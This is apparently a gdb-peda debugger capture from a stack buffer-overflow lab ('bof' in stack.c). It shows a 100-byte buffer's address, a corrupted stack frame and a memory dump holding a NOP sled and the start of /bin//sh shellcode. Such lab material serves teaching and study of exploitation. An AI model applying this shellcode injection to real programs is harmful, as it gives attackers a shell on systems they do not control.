 gdb-peda$ p &buffer
$3 = (char (*)[100]) 0xffffc92c
gdb-peda$ i frame
Stack level 0, frame at 0xffffc9a0:
 eip = 0x565562d3 in bof (stack.c:22); saved eip = 0xffffc990
 called by frame at 0x90909098
 source language c.
 Arglist at 0xffffc90c, args:
    str=0x90909090 <error: Cannot access memory at address 0x90909090>
 Locals at 0xffffc90c, Previous frame's sp is 0xffffc9a0
 Saved registers:
  ebx at 0xffffc994, ebp at 0xffffc998, eip at 0xffffc99c
gdb-peda$ x/16x 0xffffc91c
0xffffc91c:     0x565562bd      0x56557031      0xffffcdb4      0xf7ffd590
0xffffc92c:     0x90909090      0x90909090      0x90909090      0x90909090
0xffffc93c:     0x90909090      0x90909090      0x90909090      0xc0319090
0xffffc94c:     0x2f2f6850      0x2f686873      0x896e6962      0x895350e3
gdb-peda$